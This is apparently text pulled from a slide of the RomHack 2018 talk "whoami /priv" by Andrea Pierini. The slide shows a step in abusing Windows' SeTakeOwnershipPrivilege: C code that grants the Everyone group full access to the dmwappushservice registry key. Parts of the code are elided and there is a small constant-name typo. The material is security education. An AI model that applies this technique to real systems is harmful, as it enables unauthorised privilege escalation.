 ROMA>22_Set_2018
ROMHACK
SeTakeOwnershipPrivilege
➔ Step 2: Change Permissions on Registry Key
(...)
PSID pSIDEveryone = NULL;
PACL pACL;
SID_IDENTIFIER_AUTHORITY SIDAuthWorld =
SECURITY_WORLD_SID_AUTHORITY;
AllocateAndInitializeSid(&SIDAuthWorld, 1,
SECURITY_WORLD_RID,
0,
0, 0, 0, 0, 0, 0,
&pSIDEveryone)
EXPLICIT_ACCESS ea[NUM_ACES];
ea[0].grfAccessPermissions = KEY_ALL_ACCESS;
ea[0].grfAccessMode = SET_ACCESS;
ea[0].grfInheritance = NO_INHERITANCE;
ea[0].Trustee.TrusteeForm = TRUSTEE_IS_SID;
ea[0].Trustee.TrusteeType = TRUSTEE_IS_WELL_KNOWN_GROUP;
ea[0].Trustee.ptstrName = (LPTSTR)pSIDEveryone;
SetEntriesInAcl(NUM_ACESS,ea,NULL,&pACL)
(...)
(...)
wchar_t infile[] =
L"SYSTEM\\CurrentControlSet\\Services\\
dmwappushservice\\Parameters";
dwRes = SetNamedSecurityInfoW(
infile,
SE_REGISTRY_KEY,
DACL_SECURITY_INFORMATION,
NULL, NULL,
pACL,
NULL);
(...)
"whoami /priv" - Andrea Pierini
ROMHACK
CYBERSECURITY CONVENTION
romhack.io
@CyberSaiyanIT #RomHack2018